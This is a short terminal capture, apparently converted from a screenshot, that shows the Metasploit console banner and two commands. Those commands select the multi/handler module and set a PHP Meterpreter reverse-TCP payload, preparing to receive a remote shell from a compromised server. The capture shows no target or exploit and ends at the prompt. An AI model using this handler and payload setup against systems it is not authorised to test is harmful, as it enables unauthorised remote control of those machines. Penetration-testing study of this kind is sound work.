 .:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v4.17.3-dev                          ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(multi/handler) >